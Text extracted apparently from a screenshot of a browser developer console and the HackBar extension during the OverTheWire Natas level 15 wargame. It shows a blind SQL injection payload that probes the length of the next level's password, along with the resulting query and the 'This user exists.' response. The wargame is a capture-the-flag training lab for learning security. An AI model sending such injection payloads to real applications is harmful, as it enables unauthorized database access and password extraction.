 Executing query: SELECT * from users where username="natas16" and
length(password)=32; #"
This user exists.
View sourcecode
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar CommentSplit EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas15.natas.labs.overthewire.org/index.php?debug=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=natas16" and length(password)=32; #